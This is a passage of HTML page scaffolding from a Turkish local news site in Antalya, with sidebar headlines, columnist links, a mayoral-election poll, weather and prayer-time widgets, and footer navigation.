							<div class="baslik"><a href="/tekin-vatandaslari-emekli-maasina-mahkum-etmek-vicdansizliktir/2831/" title="Tekin: “Vatandaşları Emekli Maaşına Mahkum Etmek Vicdansızlıktır”">Tekin: “Vatandaşları Emekli Maaşına Mahkum Etmek Vicdansızlı..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bekir-kivrim-belediye-personeline-soz-verdi/1212/" title="BEKİR KIVRIM, BELEDİYE PERSONELİNE SÖZ VERDİ">
								<img src="/images/haberler/t_bekir-kivrim-belediye-personeline-soz-verdi.jpeg" width="186" class="img-rounded" height="96" alt="BEKİR KIVRIM, BELEDİYE PERSONELİNE SÖZ VERDİ"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bekir-kivrim-belediye-personeline-soz-verdi/1212/" title="BEKİR KIVRIM, BELEDİYE PERSONELİNE SÖZ VERDİ">BEKİR KIVRIM, BELEDİYE PERSONELİNE SÖZ VERDİ</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/" title="BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ">
								<img src="/images/haberler/t_bekir-kivrim-baskan-genc-i-ziyaret-etti.jpeg" width="186" class="img-rounded" height="96" alt="BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/" title="BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ">BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/riza-sumer-ogrencileri-dinledi/1182/" title="RIZA SÜMER, ÖĞRENCİLERİ DİNLEDİ">
								<img src="/images/haberler/t_riza-sumer-ogrencileri-dinledi.jpg" width="186" class="img-rounded" height="96" alt="RIZA SÜMER, ÖĞRENCİLERİ DİNLEDİ"/>								<span></span>
							</a>
							<div class="baslik"><a href="/riza-sumer-ogrencileri-dinledi/1182/" title="RIZA SÜMER, ÖĞRENCİLERİ DİNLEDİ">RIZA SÜMER, ÖĞRENCİLERİ DİNLEDİ</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bekir-kivram-dan-sanayi-esnafina-ziyaret/1181/" title="Bekir Kıvram’dan sanayi esnafına ziyaret">
								<img src="/images/haberler/t_bekir-kivram-dan-sanayi-esnafina-ziyaret.jpeg" width="186" class="img-rounded" height="96" alt="Bekir Kıvram’dan sanayi esnafına ziyaret"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bekir-kivram-dan-sanayi-esnafina-ziyaret/1181/" title="Bekir Kıvram’dan sanayi esnafına ziyaret">Bekir Kıvram’dan sanayi esnafına ziyaret</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/kocagoz-e-surpriz-dogum-gunu/1161/" title="Kocagöz'e Sürpriz Doğum Günü">
								<img src="/images/haberler/t_kocagoz-e-surpriz-dogum-gunu.png" width="186" class="img-rounded" height="96" alt="Kocagöz'e Sürpriz Doğum Günü"/>								<span></span>
							</a>
							<div class="baslik"><a href="/kocagoz-e-surpriz-dogum-gunu/1161/" title="Kocagöz'e Sürpriz Doğum Günü">Kocagöz'e Sürpriz Doğum Günü</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/maas-odeyemeyen-belediye/1160/" title="Maaş ödeyemeyen belediye!">
								<img src="/images/haberler/t_maas-odeyemeyen-belediye.png" width="186" class="img-rounded" height="96" alt="Maaş ödeyemeyen belediye!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/maas-odeyemeyen-belediye/1160/" title="Maaş ödeyemeyen belediye!">Maaş ödeyemeyen belediye!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/riza-sumer-den-yogun-secim-mesaisi/1159/" title="RIZA SÜMER’DEN YOĞUN SEÇİM MESAİSİ">
								<img src="/images/haberler/t_riza-sumer-den-yogun-secim-mesaisi.jpg" width="186" class="img-rounded" height="96" alt="RIZA SÜMER’DEN YOĞUN SEÇİM MESAİSİ"/>								<span></span>
							</a>
							<div class="baslik"><a href="/riza-sumer-den-yogun-secim-mesaisi/1159/" title="RIZA SÜMER’DEN YOĞUN SEÇİM MESAİSİ">RIZA SÜMER’DEN YOĞUN SEÇİM MESAİSİ</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/kaybolan-yillar-geri-gelecek/1158/" title="‘Kaybolan yıllar geri gelecek’">
								<img src="/images/haberler/t_kaybolan-yillar-geri-gelecek.jpeg" width="186" class="img-rounded" height="96" alt="‘Kaybolan yıllar geri gelecek’"/>								<span></span>
							</a>
							<div class="baslik"><a href="/kaybolan-yillar-geri-gelecek/1158/" title="‘Kaybolan yıllar geri gelecek’">‘Kaybolan yıllar geri gelecek’</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/miting-gibi-mahalle-bulusmasi/1123/" title="MİTİNG GİBİ MAHALLE BULUŞMASI">
								<img src="/images/haberler/t_miting-gibi-mahalle-bulusmasi.jpeg" width="186" class="img-rounded" height="96" alt="MİTİNG GİBİ MAHALLE BULUŞMASI"/>								<span></span>
							</a>
							<div class="baslik"><a href="/miting-gibi-mahalle-bulusmasi/1123/" title="MİTİNG GİBİ MAHALLE BULUŞMASI">MİTİNG GİBİ MAHALLE BULUŞMASI</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/aksu-icin-oy-istiyorum/1068/" title="‘Aksu için oy istiyorum’">
								<img src="/images/haberler/t_aksu-icin-oy-istiyorum.jpg" width="186" class="img-rounded" height="96" alt="‘Aksu için oy istiyorum’"/>								<span></span>
							</a>
							<div class="baslik"><a href="/aksu-icin-oy-istiyorum/1068/" title="‘Aksu için oy istiyorum’">‘Aksu için oy istiyorum’</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/buyuksehir-artik-daha-kolay/930/" title="“Büyükşehir artık DAHA KOLAY”">
								<img src="/images/haberler/t_buyuksehir-artik-daha-kolay.jpeg" width="186" class="img-rounded" height="96" alt="“Büyükşehir artık DAHA KOLAY”"/>								<span></span>
							</a>
							<div class="baslik"><a href="/buyuksehir-artik-daha-kolay/930/" title="“Büyükşehir artık DAHA KOLAY”">“Büyükşehir artık DAHA KOLAY”</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/irfan-yilmaz-dan-govde-gosterisi/928/" title="İrfan Yılmaz’dan  gövde gösterisi">
								<img src="/images/haberler/t_irfan-yilmaz-dan-govde-gosterisi.jpeg" width="186" class="img-rounded" height="96" alt="İrfan Yılmaz’dan  gövde gösterisi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/irfan-yilmaz-dan-govde-gosterisi/928/" title="İrfan Yılmaz’dan  gövde gösterisi">İrfan Yılmaz’dan  gövde gösterisi</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		 <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/murat-seyirci/" title="Murat SEYİRCİ">
					<i>Murat SEYİRCİ</i>
					<img src="https://yuzyuzeakdeniz.com.tr/images/yazarlar/thumb_20240124155207.jpg" width="80" height="100" alt="Murat SEYİRCİ" />				</a>
				<a href="/yazarlar/murat-seyirci/ati-alan-uskudar-i-gecer/15/" title="Atı alan Üsküdar'ı geçer..!"><span>Atı alan Üsküdar'ı geçer..!</span></a>
			</li>
		 
			<li>
				<a href="/yazar/aynur-gunes/" title="Aynur GÜNEŞ">
					<i>Aynur GÜNEŞ</i>
					<img src="https://yuzyuzeakdeniz.com.tr/images/yazarlar/thumb_20240124144418.png" width="80" height="100" alt="Aynur GÜNEŞ" />				</a>
				<a href="/yazarlar/aynur-gunes/muslumanlikta-kabullenmek/17/" title="Müslümanlıkta Kabullenmek"><span>Müslümanlıkta Kabullenmek</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ilayda-zeybek/" title="İlayda ZEYBEK">
					<i>İlayda ZEYBEK</i>
					<img src="https://yuzyuzeakdeniz.com.tr/images/yazarlar/thumb_20240124160019.jpeg" width="80" height="100" alt="İlayda ZEYBEK" />				</a>
				<a href="/yazarlar/ilayda-zeybek/hizmet-sektorunun-kahramanlari/50/" title="Hizmet sektörünün kahramanları"><span>Hizmet sektörünün kahramanları</span></a>
			</li>
		 
			<li>
				<a href="/yazar/mehmet-turker/" title="Mehmet TÜRKER">
					<i>Mehmet TÜRKER</i>
					<img src="https://yuzyuzeakdeniz.com.tr/images/yazarlar/thumb_20240125110450.jpeg" width="80" height="100" alt="Mehmet TÜRKER" />				</a>
				<a href="/yazarlar/mehmet-turker/muslumanlik-ve-k-firlik-arasindaki-ince-cizgi-akil/226/" title="MÜSLÜMANLIK VE KÂFİRLİK ARASINDAKİ İNCE ÇİZGİ: AKIL"><span>MÜSLÜMANLIK VE KÂFİRLİK ARASINDAKİ İNCE ÇİZGİ: AKIL</span></a>
			</li>
		 
			<li>
				<a href="/yazar/neside-balli/" title="Neşide BALLI">
					<i>Neşide BALLI</i>
					<img src="https://yuzyuzeakdeniz.com.tr/images/yazarlar/thumb_20240612121147.jpg" width="80" height="100" alt="Neşide BALLI" />				</a>
				<a href="/yazarlar/neside-balli/bugun-19-mayis/222/" title="Bugün 19 Mayıs!"><span>Bugün 19 Mayıs!</span></a>
			</li>
		 
			<li>
				<a href="/yazar/muazzez-togrul/" title="Muazzez TOĞRUL">
					<i>Muazzez TOĞRUL</i>
					<img src="https://yuzyuzeakdeniz.com.tr/images/yazarlar/thumb_20241009093827.jpg" width="80" height="100" alt="Muazzez TOĞRUL" />				</a>
				<a href="/yazarlar/muazzez-togrul/isimi-yaparken/100/" title="      İŞİMİ YAPARKEN"><span>      İŞİMİ YAPARKEN</span></a>
			</li>
		 
			<li>
				<a href="/yazar/gozde-dolayman/" title="Gözde DOLAYMAN">
					<i>Gözde DOLAYMAN</i>
					<img src="https://yuzyuzeakdeniz.com.tr/images/yazarlar/thumb_20250530144830.jpg" width="80" height="100" alt="Gözde DOLAYMAN" />				</a>
				<a href="/yazarlar/gozde-dolayman/gazetecilik-degil-saklabanlik/227/" title="Gazetecilik Değil Şaklabanlık!"><span>Gazetecilik Değil Şaklabanlık!</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Sizce Antalya Büyükşehir Belediye Başkanlığını hangi parti adayı alır?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			CHP			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			AK Parti			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			İyi Parti			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
			     
			<div class="warning">Bu anket'e Üye Girişi yaparak oy kullanabilirsiniz.</div>
					</form>
				<div class="temizle"></div>
	</div>
</div>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tuma" value="Eylül Sayımız"/>
			</form>
        	</div>
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/gencler-oyuna-gelmeyin/2075/" title="Gençler oyuna gelmeyin!">
					<h3>Gençler oyuna gelmeyin!</h3>
					<img src="/images/haberler/t_gencler-oyuna-gelmeyin.jpg" width="80" class="img-rounded" height="80" alt="Gençler oyuna gelmeyin!"/>					<span class="aciklama"></span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/samet-aybaba-arda-yi-biz-simarttik/783/" title="Samet Aybaba: ''Arda'yı biz şımarttık''">
					<h3>Samet Aybaba: ''Arda'yı biz şımarttık''</h3>
					<img src="/images/haberler/t_samet-aybaba-arda-yi-biz-simarttik.jpg" width="80" class="img-rounded" height="80" alt="Samet Aybaba: ''Arda'yı biz şımarttık''"/>					<span class="aciklama">Samet Aybaba: ''Arda'ya bunu biz yaptık. Onu şımartan biz olduk. Sadece Arda içi..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/mehmet-ekici-yi-sakatlayan-hirsi-oldu/785/" title="Mehmet Ekici'yi sakatlayan hırsı oldu">
					<h3>Mehmet Ekici'yi sakatlayan hırsı oldu</h3>
					<img src="/images/haberler/t_mehmet-ekici-yi-sakatlayan-hirsi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Mehmet Ekici'yi sakatlayan hırsı oldu"/>					<span class="aciklama">Fenerbahçe'de, Yeni Malatyaspor maçı öncesi yeniden sakatlanan Mehmet Ekici'nin ..</span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/">
					<h3>İnek Şaban   Türk Filmi - Kemal Sunal</h3>
					<img src="https://yuzyuzeakdeniz.com.tr/images/video/t_inek-saban---turk-filmi---kemal-sunal.jpg" width="100" height="60" alt=""/>					<span class="aciklama">Filmde, ünlü bir kaleci ile ona benzeyen bir karpuzcunun yer değiştirmesi anlatı..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fyuzyuzeakdeniz%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24" selected="selected">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11" selected="selected">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025" selected="selected">2025</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("TUXX0004");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004" selected="selected">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>
   <div class="namazvakityeni">
	<div class="tablo-baslik"><i class="fa fa-clock-o">&nbsp;</i> NAMAZ VAKİTLERİ </div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("antalya");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
		<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya" selected="selected">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
		</select>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="ana-burclar">
		<div class="tablo-baslik">
			<span><i class="fa fa-puzzle-piece">&nbsp;</i> GÜNLÜK</span> BURÇ
		</div>
		<ul class="tablo-ic">  
			<li><a href="./burclar/koc.html"><i class="icon koc"></i><span>Koç</span></a></li>
			<li><a href="./burclar/boga.html"><i class="icon boga"></i><span>Boğa</span></a></li>
			<li class="ikizler"><a href="./burclar/ikizler.html"><i class="icon ikizler"></i><span>İkizler</span></a></li>
			<li><a href="./burclar/yengec.html"><i class="icon yengec"></i><span>Yengeç</span></a></li>
			<li><a href="./burclar/aslan.html"><i class="icon aslan"></i><span>Aslan</span></a></li>
			<li><a href="./burclar/basak.html"><i class="icon basak"></i><span>Başak</span></a></li>
			<li class="terazi"><a href="./burclar/terazi.html"><i class="icon terazi"></i><span>Terazi</span></a></li>
			<li><a href="./burclar/akrep.html"><i class="icon akrep"></i><span>Akrep</span></a></li>
			<li class="Yay"><a href="./burclar/yay.html"><i class="icon yay"></i><span>Yay</span></a></li>
			<li><a href="./burclar/oglak.html"><i class="icon oglak"></i><span>Oğlak</span></a></li>
			<li class="kova"><a href="./burclar/kova.html"><i class="icon kova"></i><span>Kova</span></a></li>
			<li class="balik"><a href="./burclar/balik.html"><i class="icon balik"></i><span>Balık</span></a></li>
		</ul> 
	</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/yuzyuzeakdeniz" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/yuzyuzeakdeniz" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+yuzyuzeakdeniz/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/yuzyuzeakdeniz" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://yuzyuzeakdeniz.com.tr/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://yuzyuzeakdeniz.com.tr/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
